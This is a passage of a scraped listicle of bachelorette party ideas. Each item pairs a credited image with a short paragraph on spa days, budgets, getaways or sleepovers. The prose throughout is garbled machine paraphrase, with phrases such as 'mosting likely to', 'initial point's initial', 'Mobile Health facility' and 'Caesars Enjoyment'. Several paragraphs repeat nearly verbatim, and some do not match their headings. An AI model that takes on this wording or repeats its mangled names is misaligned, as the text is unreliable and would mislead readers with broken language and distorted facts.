<h2><span id="3_82_best_images_about_Girls_Night_Out_Bachelorette_Party">3. 82 best images about Girls Night Out Bachelorette Party</span></h2>
<p><img title="bachelorette party ideas" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-new-82-best-images-about-girls-night-out-bachelorette-party-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-new-82-best-images-about-girls-night-out-bachelorette-party-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from 82 best images about Girls Night Out Bachelorette Party</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/79/d1/28/79d1287532866447676be28ea9d3367d.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/BigDot/bachelorette-party-ideas/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Planning a bachelorette party need to be primarily about the what the bride-to-be enjoys. Bear in mind, this party is to celebrate her last couple of months, weeks, or days as a single woman. Make certain to take into account the important things that the new bride enjoys doing most, whether it be mosting likely to the clubs, or having a relaxing spa day. Would certainly she rather enjoy an enjoyable journey to Las vega or a weekend outdoor camping journey with her favorite ladies?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_10_Never_Seen_Before_Ideas_For_Your_Up_ing_Bachelorette">4. 10 Never Seen Before Ideas For Your Up ing Bachelorette</span></h2>
<p><img title="10 never seen before ideas for your up ing bachelorette party" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-fresh-10-never-seen-before-ideas-for-your-up-ing-bachelorette-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-fresh-10-never-seen-before-ideas-for-your-up-ing-bachelorette-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from 10 Never Seen Before Ideas For Your Up ing Bachelorette</b>. Source Image: <a href="https://images.wedmegood.com/wp-content/uploads/2016/11/328c0ec635168d4f8233b0f659ab2ff11.jpg" target="_blank" rel="noopener noreferrer">www.wedmegood.com</a>. Visit this site for details: <a href="https://www.wedmegood.com/blog/10-never-seen-before-ideas-for-your-upcoming-bachelorette-party/" target="_blank" rel="noopener noreferrer">www.wedmegood.com</a>. .</p>
<p>A bachelorette party can be a lot greater than a night out with the ladies. Yet before entering into intending setting, initial point&#8217;s initial: Consider the budget plan. Conversation with various other guests and see what individuals are comfortable investing and that will certainly help limit the options. It&#8217;s fine to speak with the new bride if you&#8217;re completely stuck. Toss out a few tasks and also ask her to pick her leading faves and also take it from there.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/bachelorette-party-ideas-in-san-antonio/" target="_blank" rel="nofollow" class="u773bd2ea74e0ffa4d5a5d9751c402953"><!-- INLINE RELATED POSTS 1/3 //--><style> .u773bd2ea74e0ffa4d5a5d9751c402953 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u773bd2ea74e0ffa4d5a5d9751c402953:active, .u773bd2ea74e0ffa4d5a5d9751c402953:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u773bd2ea74e0ffa4d5a5d9751c402953 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u773bd2ea74e0ffa4d5a5d9751c402953 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u773bd2ea74e0ffa4d5a5d9751c402953 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u773bd2ea74e0ffa4d5a5d9751c402953:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">22 Best Ideas Bachelorette Party Ideas In San Antonio</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="5_Fun_and_easy_DIY_Bachelorette_Party_Favors_are_up_on_the">5. Fun and easy DIY Bachelorette Party Favors are up on the</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-best-of-fun-and-easy-diy-bachelorette-party-favors-are-up-on-the-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-best-of-fun-and-easy-diy-bachelorette-party-favors-are-up-on-the-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Fun and easy DIY Bachelorette Party Favors are up on the</b>. Source Image: <a href="https://i.pinimg.com/originals/88/40/12/8840127613526c7983b252cd46e921f9.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/87046205278057674/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Plan a miniature vacation to the outdoors in Montana or Wyoming&#8211; book a remain at a warm spring and also try discovering one of the several treking tracks or directed trips, then end up the day with an upscale dinner. Even if you can not swing a longer destination bachelorette party, or you if real-time in a city, it&#8217;s much easier than you &#8216;d believe to locate an exterior oasis just a brief train or auto ride away.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Bachelorette_party_ideas">6. Bachelorette party ideas</span></h2>
<p><img title="bachelorette party ideas with freixenet" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-lovely-bachelorette-party-ideas-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-lovely-bachelorette-party-ideas-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Bachelorette party ideas</b>. Source Image: <a href="http://www.100layercake.com/blog/wp-content/uploads/2015/04/Bachelorette-party-ideas-3.jpg" target="_blank" rel="noopener noreferrer">www.100layercake.com</a>. Visit this site for details: <a href="https://www.100layercake.com/blog/2015/05/05/bachelorette-party-ideas-with-freixenet/" target="_blank" rel="noopener noreferrer">www.100layercake.com</a>. .</p>
<p>Not every bachelorette party needs to be a rowdy night on the town&#8211; especially if it&#8217;s closer to the wedding day. Rather of trudging out to a health spa for some relaxation and also prewedding indulging, you can have them come to you. Business like Mobile Health facility develop tailored medical spa days in the convenience of your house. Don&#8217;t let the taking a trip aspect fool you, though&#8211; they still offer massage therapies, facials and body therapies to boot. For the very best of both globes, have a relaxing medical spa day then schedule charm sessions with at-home beauty pros like Beautini or Glamsquad that can pamper you with makeup and hair solutions prior to you head out for the evening.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_66_Pc_Last_Fling_Before_The_RingBachelorette_Party_by">7. 66 Pc Last Fling Before The RingBachelorette Party by</span></h2>
<p><img title="66 pc last fling before the" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-beautiful-66-pc-last-fling-before-the-ringbachelorette-party-by-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-beautiful-66-pc-last-fling-before-the-ringbachelorette-party-by-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from 66 Pc Last Fling Before The RingBachelorette Party by</b>. Source Image: <a href="https://img1.etsystatic.com/130/0/12611562/il_570xN.984723419_9k8h.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/285405801/66-pc-last-fling-before-the" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p>A bachelorette party can be so much more than a night out with the ladies. However before entering planning setting, very first point&#8217;s very first: Consider the budget plan. Conversation with other visitors and also see what people are comfortable costs and that will certainly help limit the alternatives. Also, it&#8217;s all right to consult the bride-to-be if you&#8217;re totally stuck. Toss out a couple of tasks as well as ask her to select her top faves as well as take it from there. Make sure to consult our bachelorette party list too. That way, you can rest simple that everything will certainly go off easily.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Bachelorette_party_ideas">8. Bachelorette party ideas</span></h2>
<p><img title="bachelorette party ideas" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-best-of-bachelorette-party-ideas-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-best-of-bachelorette-party-ideas-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Bachelorette party ideas</b>. Source Image: <a href="https://getloworld.files.wordpress.com/2012/08/55169164155525188_7ikhirpv_f.jpg" target="_blank" rel="noopener noreferrer">getloworld.wordpress.com</a>. Visit this site for details: <a href="https://getloworld.wordpress.com/tag/bachelorette-party-ideas/" target="_blank" rel="noopener noreferrer">getloworld.wordpress.com</a>. .</p>
<p>Maid-of-honor, you&#8217;ve been charged with intending the bachelorette party to end all bachelorette parties &#8230; just the bride doesn&#8217;t desire a massive night out or is leaning in the direction of something extra subtle. Luckily, the choices for alternative bachelorette parties are countless, and simply as fun!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Bachelorette_Party_101">9. Bachelorette Party 101</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-new-bachelorette-party-101-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-new-bachelorette-party-101-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Bachelorette Party 101</b>. Source Image: <a href="https://i.pinimg.com/originals/76/c7/58/76c758bafcd1be3571ac370a3fa7f699.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/218424650656320119/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Hire an Exclusive Yoga Instructor If you&#8217;re preparing a weekend-long bachelorette party, it is very important to obtain some fitness worked into the agenda. A private yoga exercise class ought to suffice, and also you can take it an action better by obtaining all the ladies matching outfits for the session as well as bringing along post-workout smoothie ingredients.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Classy_Fun_Naughty_Nice_Bachelorette_Party_Game_Ideas">10. Classy &amp; Fun Naughty &amp; Nice Bachelorette Party Game Ideas</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-fresh-classy-amp-fun-naughty-amp-nice-bachelorette-party-game-ideas-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-fresh-classy-amp-fun-naughty-amp-nice-bachelorette-party-game-ideas-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Classy &amp; Fun Naughty &amp; Nice Bachelorette Party Game Ideas</b>. Source Image: <a href="https://i.pinimg.com/originals/96/55/50/965550ee53140a8ebfec9fc5bfbb3bea.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/75998312442427853/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/budget-friendly-bachelorette-party-ideas/" target="_blank" rel="nofollow" class="u693aa9d637b59e95eb6f3bba88c6520a"><!-- INLINE RELATED POSTS 2/3 //--><style> .u693aa9d637b59e95eb6f3bba88c6520a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u693aa9d637b59e95eb6f3bba88c6520a:active, .u693aa9d637b59e95eb6f3bba88c6520a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u693aa9d637b59e95eb6f3bba88c6520a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u693aa9d637b59e95eb6f3bba88c6520a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u693aa9d637b59e95eb6f3bba88c6520a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u693aa9d637b59e95eb6f3bba88c6520a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">22 Best Ideas Budget Friendly Bachelorette Party Ideas</span></div></a></div><p>If you&#8217;re intending a weekend-long bachelorette party, it is very important to get some health and fitness infiltrated the program. A private yoga exercise course must work, and you can take it an action further by getting all the ladies matching attire for the session and bringing along post-workout shake components.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Wine_Bachelorette_Party_Favors">11. Wine Bachelorette Party Favors</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-beautiful-wine-bachelorette-party-favors-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-beautiful-wine-bachelorette-party-favors-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Wine Bachelorette Party Favors</b>. Source Image: <a href="https://i.pinimg.com/originals/d7/63/29/d76329865f94373271d2a321ef50ef1b.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/430164201901364067/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Las Vega Bachelorette Party Plans The one you assumed would certainly be solitary for life has actually finally located her companion for life. Commemorate her last hoorah with your best friends. Caesars Enjoyment has the excellent Las Vegas bachelorette plans that include hotel, dining, and enjoyment offerings to make your commemorative weekend one to keep in mind.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_10_Creative_Bachelorette_Party_Decor_Ideas_FeedPuzzle">12. 10 Creative Bachelorette Party Décor Ideas FeedPuzzle</span></h2>
<p><img title="10 creative bachelorette party decor ideas" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-inspirational-10-creative-bachelorette-party-decor-ideas-feedpuzzle-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-inspirational-10-creative-bachelorette-party-decor-ideas-feedpuzzle-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from 10 Creative Bachelorette Party Décor Ideas FeedPuzzle</b>. Source Image: <a href="https://www.feedpuzzle.com/wp-content/uploads/2016/07/creative-bachelorette-party-dcor-ideas-14683342558l4cp.jpg" target="_blank" rel="noopener noreferrer">www.feedpuzzle.com</a>. Visit this site for details: <a href="https://www.feedpuzzle.com/feed/10-creative-bachelorette-party-decor-ideas/" target="_blank" rel="noopener noreferrer">www.feedpuzzle.com</a>. .</p>
<p>Maid-of-honor, you have actually been tasked with planning the bachelorette party to end all bachelorette parties &#8230; only the bride does not desire a significant evening out or is leaning in the direction of something more subtle. Your careless bride-to-be does not want anything large for her bachelorette party, so a rest party will be a perfect, straightforward shock.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Bachelorette_Party_Favor_Ideas_Wedding_Inspiration">13. Bachelorette Party Favor Ideas Wedding Inspiration</span></h2>
<p><img title="bachelorette party favor ideas" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-new-bachelorette-party-favor-ideas-wedding-inspiration-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-new-bachelorette-party-favor-ideas-wedding-inspiration-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Bachelorette Party Favor Ideas Wedding Inspiration</b>. Source Image: <a href="https://cdn.evermine.com/weddingblog/wp-content/uploads/2014/05/nailed2.jpg" target="_blank" rel="noopener noreferrer">www.evermine.com</a>. Visit this site for details: <a href="https://www.evermine.com/weddingblog/bachelorette-party-favor-ideas/" target="_blank" rel="noopener noreferrer">www.evermine.com</a>. .</p>
<p>Bachelorette events are simply part of the tradition when it comes to wedding celebration season. Your woman is careless, so the best bachelorette party ideas for her will certainly fit her chill way of living, however be completely lit just the very same.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_16_Bachelorette_Party_Ideas_They_ll_Talk_about_for_Years">14. 16 Bachelorette Party Ideas They ll Talk about for Years</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-elegant-16-bachelorette-party-ideas-they-ll-talk-about-for-years-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-elegant-16-bachelorette-party-ideas-they-ll-talk-about-for-years-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from 16 Bachelorette Party Ideas They ll Talk about for Years</b>. Source Image: <a href="https://i.pinimg.com/originals/d0/49/0c/d0490c361b45b7f50454ba57e42f7af2.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/395050198545596901/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Your muscular tissues have actually been so tense recently because you&#8217;ve desired to make sure this bachelorette party was completely intended, so book you and the bridal team some deep tissue massages. Nothing will certainly send your careless sister-friend right into wedded life far better than a spa day ending in a pilates party.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_15_Easy_Bridal_Shower_or_Bachelorette_Party_Decorations">15. 15 Easy Bridal Shower or Bachelorette Party Decorations</span></h2>
<p><img title="bachelorette bridal shower decor" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-awesome-15-easy-bridal-shower-or-bachelorette-party-decorations-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-awesome-15-easy-bridal-shower-or-bachelorette-party-decorations-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from 15 Easy Bridal Shower or Bachelorette Party Decorations</b>. Source Image: <a href="https://apis.xogrp.com/media-api/images/8816e3ff-f694-4b7a-ac14-b507adffe08a" target="_blank" rel="noopener noreferrer">www.theknot.com</a>. Visit this site for details: <a href="https://www.theknot.com/content/bachelorette-bridal-shower-decor" target="_blank" rel="noopener noreferrer">www.theknot.com</a>. .</p>
<p>Expanding up, you and your bestie new bride possibly had quite a few of these, attempting to draw all-nighters as well as undoubtedly taking a snooze the following day. Your lazy new bride doesn&#8217;t want anything huge for her bachelorette party, so a rest party will certainly be an excellent, basic surprise.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_23_Super_Easy_DIY_Ideas_for_an_Amazing_Bachelorette_Party">16. 23 Super Easy DIY Ideas for an Amazing Bachelorette Party</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-best-of-23-super-easy-diy-ideas-for-an-amazing-bachelorette-party-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-best-of-23-super-easy-diy-ideas-for-an-amazing-bachelorette-party-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from 23 Super Easy DIY Ideas for an Amazing Bachelorette Party</b>. Source Image: <a href="https://i.pinimg.com/originals/dd/67/ed/dd67edac841bdea9fa069365971415a4.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/462744930449906685/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>This bachelorette party is best in summertime or when the weather condition&#8217;s warm, to make sure that your staff does not have to wrap ski trip-style as well as can pitch in the waves. Perhaps you cover it off with a bonfire on the coastline, or make it a weekend break affair with a little glamping. Your lazy bride-to-be loves to sleep, however she&#8217;ll never ever miss a s&#8217; more and some top quality time with the sand beZtween her toes.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/cheap-bachelorette-party-favors-ideas/" target="_blank" rel="nofollow" class="u73b261e0ed459a36fe4877db9c7d567d"><!-- INLINE RELATED POSTS 3/3 //--><style> .u73b261e0ed459a36fe4877db9c7d567d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u73b261e0ed459a36fe4877db9c7d567d:active, .u73b261e0ed459a36fe4877db9c7d567d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u73b261e0ed459a36fe4877db9c7d567d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u73b261e0ed459a36fe4877db9c7d567d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u73b261e0ed459a36fe4877db9c7d567d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u73b261e0ed459a36fe4877db9c7d567d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">22 Ideas for Cheap Bachelorette Party Favors Ideas</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="17_Bachelorette_Party_Decorations_OOSILE">17. Bachelorette Party Decorations – OOSILE</span></h2>
<p><img title="bachelorette party decorations" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-new-bachelorette-party-decorations-oosile-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-new-bachelorette-party-decorations-oosile-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Bachelorette Party Decorations – OOSILE</b>. Source Image: <a href="https://i2.wp.com/oosile.com/wp-content/uploads/2018/01/Bachelorette-Party-Decorations.jpg?fit=1080%2C2160&amp;ssl=1" target="_blank" rel="noopener noreferrer">oosile.com</a>. Visit this site for details: <a href="https://oosile.com/30-awesome-bachelorette-party-ideas-for-best-wedding-party-inspiration-16774/bachelorette-party-decorations" target="_blank" rel="noopener noreferrer">oosile.com</a>. .</p>
<p>In the motion pictures, a bachelorette party is nothing more than a drunken party with a male pole dancer, however creative bride-to-bes and bridesmaids throw far more fun occasions at all times. If you&#8217;re really feeling puzzled on what to plan, below are some bachelorette party ideas to obtain you began.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Bridal_Shower_Bachelorette_Party_Decorations_at_home">18. Bridal Shower Bachelorette Party Decorations at home</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-beautiful-bridal-shower-bachelorette-party-decorations-at-home-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-beautiful-bridal-shower-bachelorette-party-decorations-at-home-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Bridal Shower Bachelorette Party Decorations at home</b>. Source Image: <a href="https://i.pinimg.com/originals/95/ce/36/95ce3611520e3fd308a4479d4ddbc352.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/450219293981356743/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>This beloved motif is perfect for a bachelorette party. It can be as luxurious as mosting likely to a hotel for an indulging weekend, and also as easy as gathering at a person&#8217;s home to repaint each other&#8217;s nails as well as eat scrumptious food. In order to make it seem like an appropriate bachelorette party, you might wish to ask visitors to bring an amusing story regarding the new bride or groom, or you may want to incorporate video games such as pin the cucumber on the groom.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Bachelorette_Party_Favor_Ideas">19. Bachelorette Party Favor Ideas</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-best-of-bachelorette-party-favor-ideas-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-best-of-bachelorette-party-favor-ideas-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Bachelorette Party Favor Ideas</b>. Source Image: <a href="https://i.pinimg.com/originals/90/e3/8c/90e38c63acc65bb54283671a3461d79d.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/74379831323263191/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>As soon as you&#8217;re wed, it might be difficult to get away for a weekend break with the ladies. Use the bachelorette party as an excuse to go on a weekend getaway, either close by or much away.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Atl_Bachelorette_Resource">20. Atl Bachelorette Resource</span></h2>
